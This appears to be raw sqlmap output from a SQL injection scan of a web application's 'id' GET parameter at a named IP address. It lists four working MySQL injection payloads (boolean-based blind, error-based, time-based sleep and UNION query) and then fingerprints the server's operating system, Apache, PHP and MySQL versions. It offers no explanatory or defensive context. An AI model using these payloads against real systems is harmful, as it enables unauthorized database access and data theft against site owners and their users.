 ---
Parameter: id (GET)
    Type: boolean-based blind
    Title: OR boolean-based blind - WHERE or HAVING clause (NOT - MySQL comment)
    Payload: id=1' OR NOT 5751=5751#&Submit=Submit

    Type: error-based
    Title: MySQL >= 5.5 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (BIGINT UNSIGNED)
    Payload: id=1' AND (SELECT 2*(IF((SELECT * FROM (SELECT CONCAT(0x7171786271,(SELECT (ELT(7936=7936,1))),0x7170626b71
,0x78))s), 8446744073709551610, 8446744073709551610)))-- FGzw&Submit=Submit

    Type: AND/OR time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind
    Payload: id=1' AND SLEEP(5)-- PltG&Submit=Submit

    Type: UNION query
    Title: MySQL UNION query (NULL) - 2 columns
    Payload: id=1' UNION ALL SELECT CONCAT(0x7171786271,0x6e6d715a6f636e72725a48646972685741514a676e7669717a577968684774
4c6478677254584557,0x7170626b71),NULL#&Submit=Submit
---
[20:36:28] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Ubuntu
web application technology: Apache 2.4.7, PHP 5.5.9
back-end DBMS: MySQL >= 5.5
[20:36:28] [INFO] fetched data logged to text files under 'C:\Users\1\AppData\Local\sqlmap\output\43.247.91.228'

[*] ending @ 20:36:28 /2019-03-16/